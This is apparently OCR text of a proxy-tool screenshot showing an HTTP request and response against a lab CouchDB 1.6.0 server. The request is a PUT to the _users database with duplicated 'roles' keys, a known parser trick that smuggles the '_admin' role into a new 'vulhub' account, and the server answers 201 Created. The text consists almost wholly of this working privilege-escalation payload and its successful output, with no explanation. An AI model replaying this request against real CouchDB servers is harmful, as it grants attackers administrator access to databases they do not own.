 Request
Pretty Raw Hex
\n
1 PUT /_users/org.couchdb.user:vulhub HTTP/1.1
2 Host: 10.10.11.130:5984
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 108
10
11 {
12 "type":"user",
13 "name":"vulhub",
14 "roles":[
"_admin"
],
15 "roles":[
],
16 "password":"vulhub"
17 }
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 201 Created
2 Server: CouchDB/1.6.0 (Erlang OTP/17)
3 Location: http://10.10.11.130:5984/_users/org.couchdb.user:vulhub
4 ETag: "1-a43a637bc3b93ba6c329c2d245a187b5"
5 Date: Thu, 28 Dec 2023 11:14:15 GMT
6 Content-Type: text/plain; charset=utf-8
7 Content-Length: 86
8 Cache-Control: must-revalidate
9
10 {"ok":true,"id":"org.couchdb.user:vulhub","rev":"1-a43a637bc3b93b
a6c329c2d245a187b5"}
11